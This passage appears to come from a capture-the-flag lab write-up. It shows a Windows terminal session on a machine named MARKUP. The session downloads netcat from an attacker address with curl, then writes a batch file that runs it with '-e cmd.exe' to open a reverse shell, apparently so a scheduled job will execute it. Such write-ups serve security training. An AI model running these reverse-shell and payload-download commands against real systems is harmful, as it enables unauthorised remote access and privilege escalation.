 daniel@MARKUP c:\Log-Management>curl http://10.10.14.40/nc.exe -o c:\users\danie
l\desktop\nc-eldruin.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 59392  100 59392    0     0  59392      0  0:00:01 --:--:--  0:00:01  100k

daniel@MARKUP c:\Log-Management>dir c:\users\daniel\desktop
 Volume in drive C has no label.
 Volume Serial Number is 4C8E-E2DC

 Directory of c:\users\daniel\desktop

04/28/2021  07:02 PM    <DIR>          .
04/28/2021  07:02 PM    <DIR>          ..
04/28/2021  07:02 PM            59,392 nc-eldruin.exe
03/05/2020  07:18 AM                35 user.txt
               2 File(s)         59,427 bytes
               2 Dir(s)  13,836,111,872 bytes free

daniel@MARKUP c:\Log-Management>echo c:\users\daniel\desktop\nc-eldruin.exe -e c
md.exe 10.10.14.40 1234 > c:\Log-Management\job.bat

daniel@MARKUP c:\Log-Management>type job.bat
c:\users\daniel\desktop\nc-eldruin.exe -e cmd.exe 10.10.14.40 1234